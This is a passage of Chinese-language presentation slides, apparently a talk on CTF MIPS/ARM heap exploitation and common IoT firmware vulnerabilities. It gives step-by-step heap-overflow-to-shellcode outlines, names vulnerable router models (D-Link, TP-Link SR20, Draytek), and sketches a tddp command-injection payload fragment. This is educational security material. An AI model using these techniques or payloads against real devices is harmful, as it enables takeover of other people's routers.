
CTF中的 MIPS PWN
_dl_run_fini_array
_dl_app_fini_array -> _dl_run_fini_array

Slide 22
CTF中的 MIPS PWN
解题步骤
获取堆地址之后调用 update 功能，溢出到下一个堆块 chunk2
将 chunk2 的 size 值置为 8+1
free(chunk2)
再次利用堆溢出将 size 控制在某个精心构造的大小
free(chunk2)
jmp heap address（需要提前布置好堆上的 shellcode）

Slide 23


CTF中的 MIPS PWN
GDB 堆调试

Slide 24

CTF中的 ARM PWN
fastbin attack
堆管理机制类似 MIPS 指令集架构
攻击方式与 libc 相同

Slide 25


CTF中的 ARM PWN
漏洞点
change 函数存在堆溢出!
堆溢出的几种利用方式
fastbin attack（ ）
unlink
chunk overlapping

Slide 26

CTF中的 ARM PWN
But?
fd 指针不是对齐的
uClibc 机制？

Slide 27

CTF中的 ARM PWN
对比 libuClibc.so 代码和 free.c 源码

Slide 28

CTF中的 ARM PWN
解题步骤
构造 heap overlapping
泄露堆地址，并计算基地址
控制 fd 指针，malloc 劫持到存储函数指针的堆块上
修改函数指针为堆地址
跳转到堆上执行 shellcode

Slide 29

固件中常见安全漏洞
固件安全漏洞之栈溢出
栈溢出是在IOT设备固件中非常常见的一类的漏洞，当溢出的长度足以控制栈上的返回地址时，很容易造成任意代码执行的风险。

Slide 30

固件中常见安全漏洞
固件安全漏洞之栈溢出
DLINK DIR-815 路由器前台栈溢出

Slide 31

固件中常见安全漏洞
固件安全漏洞之命令执行/命令注入
命令注入在IOT设备固件同样非常普遍，且利用简单，注入点通常运行的服务都是root权限。

Slide 32

固件中常见安全漏洞
固件安全漏洞之命令执行/命令注入
DLINK DIR-859 upnp 协议命令注入
tplink sr20 路由器命令注入
Draytek Vigor2960 前台登录处栈溢出

Slide 33


固件中常见安全漏洞
固件安全漏洞之拒绝服务
在 IOT 设备固件中，拒绝服务漏洞通常是由于程序自身代码逻辑的缺陷导致的一类漏洞，这类漏洞一般都是由于内存操作方面的操作不当，造成空指针异常或者非法地址引用等问题进而导致设备服务崩溃或者设备重启。

Slide 34


实战IOT固件漏洞分析
TPLINK Sr20 路由器 tddp 协议命令注入漏洞
漏洞成因：tddp 协议服务对用户的输入没有进行有效的过滤，导致用户可以构造恶意的数据包造成命令注入。
\x01x31...`command`...
安全客链接

Slide 35



实战IOT固件漏洞分析
系统模式固件模拟

Slide 36



实战IOT固件漏洞分析
漏洞分析
sub_A580

Slide 37
